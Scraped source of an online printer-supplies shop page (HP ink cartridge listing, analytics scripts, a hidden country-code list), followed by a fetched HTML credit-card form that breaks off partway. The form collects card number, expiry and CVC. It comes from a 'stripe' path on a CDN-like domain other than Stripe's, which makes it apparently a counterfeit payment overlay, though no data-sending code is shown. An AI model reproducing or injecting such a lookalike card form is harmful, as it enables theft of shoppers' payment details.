                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_compatible-model":"hp-photosmart-8453"},"queried_id":22771,"pid":197018},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-197018 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP197018","name":"HP 135 Tri-Color Original Ink Cartridge Oem Pack (C8766H)","brand":"","category":"CARTRIDGE\/Cartridge Original For Inkjet","variant":"","price":"1889","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"HP 135 Tri-Color Original Ink Cartridge Oem Pack (C8766H)","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 18:13:18 -->

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/stripe/
body_size: 4584
content:
<div class="payment-form-wrapper">
    <div class="form-container">
        <form class="payment-form">
            <div class="form-group">
                <label for="cardNumber">Card number</label>
                <div class="card-input-wrapper">
                    <input 
                        type="text" 
                        id="cardNumber" 
                        name="card_number" 
                        placeholder="1234 1234 1234 1234"
                        maxlength="19"
                        class='card-number-input'
                    >
                    <div class="card-logos">
                        <svg class="card-logo mastercard" height="16" viewBox="0 0 24 16" width="24" xmlns="http://www.w3.org/2000/svg">
                            <g fill="none" fill-rule="evenodd">
                                <rect fill="#252525" height="16" rx="2" width="24" />
                                <circle cx="9" cy="8" fill="#eb001b" r="5" />
                                <circle cx="15" cy="8" fill="#f79e1b" r="5" />
                                <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00" />
                            </g>
                        </svg>
                        <svg class="card-logo visa" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
                            <g fill-rule="nonzero">
                                <rect fill="#0E4595" x="0" y="0" width="750" height="471" rx="40" />
                                <polygon fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275" />
                                <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" fill="#FFFFFF" />
                                <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" fill="#FFFFFF" />
                                <path d="M 45.878906 138.46484 L 45.197266 142.53906 C 66.288263 147.64458 85.126465 155.03257 101.61914 164.22461 L 148.96484 333.91602 L 205.41992 333.84961 L 289.42383 138.46484 L 232.90234 138.46484 L 180.66211 271.96094 L 175.0957 244.83203 C 174.83824 244.00408 174.55942 243.17304 174.27344 242.3418 L 156.10742 154.99219 C 152.87742 142.59619 143.50892 138.89684 131.91992 138.46484 L 45.878906 138.46484 z" fill="#ffffff" />
                            </g>
                        </svg>
                        <svg class="card-logo amex" width="291.764" height="209.764" viewBox="0 0 291.764 209.764" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">
                            <g>
                                <path fill="#26A6D1" d="m18.235,0l255.294,0c10.066,0 18.235,8.169 18.235,18.244l0,173.235c0,10.066 -8.169,18.235 -18.235,18.235l-255.294,0c-10.075,0.001 -18.235,-8.169 -18.235,-18.234l0,-173.236c0,-10.075 8.169,-18.244 18.235,-18.244z"/>
                                <path fill="#FFFFFF" d="m47.047,72.941l-28.812,63.76l34.492,0l4.276,-10.166l9.774,0l4.276,10.166l37.966,0l0,-7.759l3.383,7.759l19.639,0l3.383,-7.923l0,7.923l78.959,0l9.601,-9.902l8.99,9.902l40.555,0.082l-28.903,-31.784l28.903,-32.058l-39.926,0l-9.346,9.719l-8.707,-9.719l-85.897,0l-7.376,16.457l-7.549,-16.457l-34.42,0l0,7.495l-3.829,-7.495c0,0 -29.432,0 -29.432,0zm6.674,9.054l16.813,0l19.111,43.236l0,-43.236l18.418,0l14.761,31l13.604,-31l18.326,0l0,45.752l-11.151,0l-0.091,-35.851l-16.257,35.851l-9.975,0l-16.348,-35.851l0,35.851l-22.94,0l-4.349,-10.257l-23.496,0l-4.34,10.248l-12.291,0c0,0 20.205,-45.743 20.205,-45.743zm111.235,0l45.342,0l13.868,14.98l14.315,-14.98l13.868,0l-21.071,22.995l21.071,22.73l-14.497,0l-13.868,-15.154l-14.388,15.154l-44.64,0l0,-45.725l0,0zm-103.056,7.741l-7.741,18.272l15.473,0l-7.732,-18.272zm114.253,1.732l0,8.352l24.736,0l0,9.309l-24.736,0l0,9.118l27.745,0l12.892,-13.43l-12.345,-13.357l-28.292,0l0,0.008z"/>
                            </g>
                        </svg>
                    </div>
                </div>
            </div>

            <div class="form-row">
                <div class="form-group">
                    <label for="expirationDate">Expiration date</label>
                    <input 
                        type="text" 
                        id="expirationDate" 
                        name="card_expiry" 
                        placeholder="MM / YY"
                        maxlength="7"
                    >
                </div>
                <div class="form-group">
                    <label for="securityCode">Security code</label>
                    <div class="security-code-wrapper">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVC"
                            maxlength="4"
                        >
                        <svg class="cvc-icon" width="30" height="20" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcIconTitle">
                            <title id="cvcIconTitle">Credit or debit card CVC</title>
                            <g opacity="0.74">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"></path>
                                <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"></path>
                                <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"></path>
                                <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"></path>
                            </g>
                            <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"></path>
                            <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"></path>
